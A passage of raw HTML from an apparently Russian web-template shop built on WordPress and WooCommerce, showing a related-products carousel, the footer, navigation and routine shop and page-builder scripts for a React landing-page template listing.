wd-fade-off type-product post-365 status-publish last instock product_cat-html-themes product_cat-website-templates has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="365"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/lens-photography-website-template/" class="product-image-link"> <img width="600" height="448" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-366 lazy" alt="Lens - Photography Website Template" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/15-600x448.jpg"><noscript><img width="600" height="448" src="https://atom365.ru/wp-content/uploads/2021/07/15-600x448.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-366" alt="Lens - Photography Website Template" decoding="async" loading="lazy"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/lens-photography-website-template/"> <img width="450" height="380" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-367 lazy" alt="Lens - Photography Website Template" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/lens-free-responsive-html5-templates-1-1-450x380.jpg"><noscript><img width="450" height="380" src="https://atom365.ru/wp-content/uploads/2021/07/lens-free-responsive-html5-templates-1-1-450x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-367" alt="Lens - Photography Website Template" decoding="async" loading="lazy"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/lens-photography-website-template/">Lens &#8211; Photography Website Template</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> Either you are a mature and experienced photographer, you need to make your own professional portfolio showcase your work. To </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=365" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="365" data-product_sku="" aria-label="Add &ldquo;Lens - Photography Website Template&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/lens-photography-website-template/" class="open-quick-view quick-view-button" rel="nofollow" data-id="365" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-382 status-publish first instock product_cat-templates-app-site product_cat-website-templates has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="382"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/hyperspace-corporate-website-template/" class="product-image-link"> <img width="600" height="448" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-383 lazy" alt="Hyperspace - Corporate Website Template" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/19-600x448.jpg"><noscript><img width="600" height="448" src="https://atom365.ru/wp-content/uploads/2021/07/19-600x448.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-383" alt="Hyperspace - Corporate Website Template" decoding="async" loading="lazy"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/hyperspace-corporate-website-template/"> <img width="600" height="449" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-384 lazy" alt="Hyperspace - Corporate Website Template" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/24f558ddc0a522f219769cafdbe8d273-1-600x449.jpg"><noscript><img width="600" height="449" src="https://atom365.ru/wp-content/uploads/2021/07/24f558ddc0a522f219769cafdbe8d273-1-600x449.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-384" alt="Hyperspace - Corporate Website Template" decoding="async" loading="lazy"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/hyperspace-corporate-website-template/">Hyperspace &#8211; Corporate Website Template</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> Hyperspace is two column based HTML5 corporate template, gives your users unique looks and smooth feeling. The hyperspace space is </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=382" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="382" data-product_sku="" aria-label="Add &ldquo;Hyperspace - Corporate Website Template&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/hyperspace-corporate-website-template/" class="open-quick-view quick-view-button" rel="nofollow" data-id="382" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-401 status-publish last instock product_cat-landing-page-template product_cat-website-templates has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="401"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/marco-one-page-business-template/" class="product-image-link"> <img width="600" height="448" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-402 lazy" alt="Marco – One Page Business Template" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/37-600x448.jpg"><noscript><img width="600" height="448" src="https://atom365.ru/wp-content/uploads/2021/07/37-600x448.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-402" alt="Marco – One Page Business Template" decoding="async" loading="lazy"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/marco-one-page-business-template/"> <img width="600" height="375" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-403 lazy" alt="Marco – One Page Business Template" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/marco-bootstrap-iphone-app-template-1.png 600w,/wp-content/uploads/2021/07/marco-bootstrap-iphone-app-template-1-150x94.png 150w, https://atom365.ru/wp-content/uploads/2021/07/marco-bootstrap-iphone-app-template-1.png"><noscript><img width="600" height="375" src="https://atom365.ru/wp-content/uploads/2021/07/marco-bootstrap-iphone-app-template-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-403" alt="Marco – One Page Business Template" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/marco-bootstrap-iphone-app-template-1.png 600w,/wp-content/uploads/2021/07/marco-bootstrap-iphone-app-template-1-150x94.png 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/marco-one-page-business-template/">Marco – One Page Business Template</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>98.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> Marco is creative and stylish one page theme, fit for the niche like freelancers, agencies, business, corporate to showcase their </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=401" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="401" data-product_sku="" aria-label="Add &ldquo;Marco – One Page Business Template&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/marco-one-page-business-template/" class="open-quick-view quick-view-button" rel="nofollow" data-id="401" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-279 status-publish first instock product_cat-blog-themes product_cat-website-templates has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="279"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/piksell-multipurpose-html-template/" class="product-image-link"> <img width="450" height="386" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-280 lazy" alt="Piksell - Multipurpose html Template" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/piksell-scre-creativemarket-450x386.jpg"><noscript><img width="450" height="386" src="https://atom365.ru/wp-content/uploads/2021/07/piksell-scre-creativemarket-450x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-280" alt="Piksell - Multipurpose html Template" decoding="async" loading="lazy"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/piksell-multipurpose-html-template/"> <img width="570" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-281 lazy" alt="Piksell - Multipurpose html Template" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/b0fd9be8ddc1e44f17234424135f5842-1-scaled-1-570x600.jpg"><noscript><img width="570" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/b0fd9be8ddc1e44f17234424135f5842-1-scaled-1-570x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-281" alt="Piksell - Multipurpose html Template" decoding="async" loading="lazy"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/piksell-multipurpose-html-template/">Piksell &#8211; Multipurpose html Template</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> Sorry, this entry is only available in Русский. </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=279" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="279" data-product_sku="" aria-label="Add &ldquo;Piksell - Multipurpose html Template&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/piksell-multipurpose-html-template/" class="open-quick-view quick-view-button" rel="nofollow" data-id="279" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> </div>  </div>  </div> </div> </div> </div> </div> </div>  </div>  <footer class="footer-container color-scheme-dark"> <div class="copyrights-wrapper copyrights-centered"> <div class="container"> <div class="min-footer"> <div class="col-left set-cont-mb-s reset-last-child"> <p>LLC Atom Marketing | INN 7714390736 | OGRN 1167746516706 | Atom365 – e-shop web templates.</p> <p><a href="/contacts/">Contacts</a></p> <p><a href="/privacy-policy/">Privacy policy</a> | <a href="/terms-of-use/">Terms of use</a></p> <a href="//freekassa.ru/"><img src="[data-uri]" title="Приём оплаты на сайте картами" class="lazy" data-src="//www.free-kassa.ru/img/fk_btn/16.png"><noscript><img src="//www.free-kassa.ru/img/fk_btn/16.png" title="Приём оплаты на сайте картами"></noscript></a><br><br> <ul> <li><a href="https://vk.com/atom365"><img src="[data-uri]" style="margin-right: 10px" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png" style="margin-right: 10px"></noscript></a></li> <li><a href="https://www.facebook.com/Atom365-106582695273871"><img src="[data-uri]" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"></noscript></a></li></ul><br><br> </div> </div> </div> </div> </footer> </div>  <div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a> <div class="mobile-nav wd-side-hidden wd-left"> <div class="wd-search-form"> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll wd-dropdown"> <div class="wd-scroll-content"></div> </div> </div> </div> <ul class="wd-nav wd-nav-mob-tab wd-style-underline"> <li class="mobile-tab-title mobile-pages-title wd-active" data-menu="pages"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Menu </span> </a> </li> <li class="mobile-tab-title mobile-categories-title " data-menu="categories"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Categories </span> </a> </li> </ul> <div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div> <ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript></span></a> <ul class="wd-sub-menu"> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1" ><a title="Русский" href="https://atom365.ru/ru/product/hiric-react-landing-page-template/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1" ><a title="English" href="https://atom365.ru/en/product/hiric-react-landing-page-template/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22650 item-level-0" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> <li class="menu-item menu-item-account wd-with-icon"><a href="https://atom365.ru/my-account/">Login / Register</a></li></ul> </div> <div class="cart-widget-side wd-side-hidden wd-right"> <div class="wd-heading"> <span class="title">Shopping cart</span> <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a> </div> </div> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div>   <div class="wd-search-full-screen wd-fill"> <span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/> <input type="hidden" name="post_type" value="post"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="wd-search-loader wd-fill"></div> <div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll"> <div class="wd-scroll-content"></div> </div> </div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P4BPJC3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/atom365.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Website Templates","@id":"https:\/\/atom365.ru\/product-category\/website-templates\/"}},{"@type":"ListItem","position":3,"item":{"name":"Templates App Site","@id":"https:\/\/atom365.ru\/product-category\/website-templates\/templates-app-site\/"}},{"@type":"ListItem","position":4,"item":{"name":"Hiric &amp;#8211; React Landing Page Template","@id":"https:\/\/atom365.ru\/product\/hiric-react-landing-page-template\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/atom365.ru\/product\/hiric-react-landing-page-template\/#product","name":"Hiric - React Landing Page Template","url":"https:\/\/atom365.ru\/product\/hiric-react-landing-page-template\/","description":"","image":"https:\/\/atom365.ru\/wp-content\/uploads\/2021\/07\/Hiric-React-Landing-Page-Template.jpg","sku":3609,"offers":[{"@type":"Offer","price":"112.45","priceValidUntil":"2027-12-31","priceSpecification":{"price":"112.45","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/atom365.ru\/product\/hiric-react-landing-page-template\/","seller":{"@type":"Organization","name":"ATOM365","url":"https:\/\/atom365.ru"}}]}]}</script> <script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=3609","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script> <script src="/s/2a31a8.js"></script>  <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://atom365.ru/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script> <script src="/s/8324ca.js"></script>  <script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=3609","i18n_view_cart":"View cart","cart_url":"https://atom365.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script> <script src="/s/d995ab.js"></script>  <script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script> <script src="/s/8ab298.js"></script>  <script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=3609"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script> <script>try{jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})})}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=3609","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script> <script src="/s/9157d7.js"></script>      <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/atom365.ru\/wp-admin\/admin-ajax.php","nonce":"f5dde1dc9a","urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/atom365.ru\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/atom365.ru\/cart\/","checkout_page_url":"https:\/\/atom365.ru\/checkout\/","fragments_nonce":"5b7af71856"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script> <script src="/s/80bb31.js"></script>   <script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3609,"title":"Buy%20Hiric%20-%20React%20Landing%20Page%20Template%20only%20the%20best%20quality.","excerpt":"","featuredImage":"https:\/\/atom365.ru\/wp-content\/uploads\/2021\/07\/Hiric-React-Landing-Page-Template-1024x682.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script> <script src="/s/f96022.js"></script>   <script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
